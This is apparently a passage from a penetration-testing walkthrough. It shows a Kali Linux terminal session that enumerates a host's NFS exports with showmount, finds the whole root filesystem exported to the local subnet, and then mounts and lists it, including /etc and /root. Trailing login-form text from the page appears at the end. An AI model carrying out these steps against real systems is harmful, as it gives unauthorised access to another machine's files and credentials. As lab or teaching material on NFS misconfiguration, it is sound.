 root@kali:~# showmount -e 192.168.0.66
Export list for 192.168.0.66:
/ 192.168.0.*
root@kali:~# ls
config Desktop Documents Downloads get-pip.py Music output.txt Pictures Public Templates test.xml thinclient_drives Videos WebScarab.properties
root@kali:~# mkdir mount
root@kali:~# mount -t nfs 192.168.0.66:/ ./mount/
root@kali:~# ls
config Desktop Documents Downloads get-pip.py mount Music output.txt Pictures Public Templates test.xml thinclient_drives Videos WebScarab.properties
root@kali:~# cd mount
root@kali:~/mount# ls
bin boot cdrom dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz
Username
Enter your username
Login